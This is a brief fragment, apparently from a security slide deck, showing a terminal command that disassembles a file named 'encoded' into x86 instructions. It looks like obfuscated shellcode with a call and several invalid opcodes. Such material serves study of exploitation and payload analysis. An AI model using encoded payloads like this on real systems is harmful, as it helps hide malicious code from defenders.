 /tmp cat encoded|disasm
0: e8 19 01 00 00 call 0x11e
5: df d7 (bad)
7: b6 f8 mov dh, 0xf8
9: ab stos DWORD PTR es:[edi], eax
a: 29 cc sub esp, ecx
c: 7d 02 jge 0x10
e: eb aa jmp 0xffffffba
10: 06 push es
11: 37 aaa